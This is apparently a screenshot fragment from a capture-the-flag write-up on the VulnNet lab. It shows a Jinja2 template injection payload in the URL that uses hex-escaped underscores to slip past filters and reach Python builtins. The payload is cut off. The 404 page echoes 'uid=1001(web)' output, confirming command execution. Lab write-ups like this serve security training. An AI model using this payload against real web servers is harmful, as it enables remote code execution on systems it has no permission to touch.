 vulnnet.thm:8080/{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
404
SORRY!
The page you're looking for
was not found.
No results for uid=1001(web) gid=1001(web)
groups=1001(web)
Back to home
© VulnNet Entertainment - Contact: hello@vulnnet.com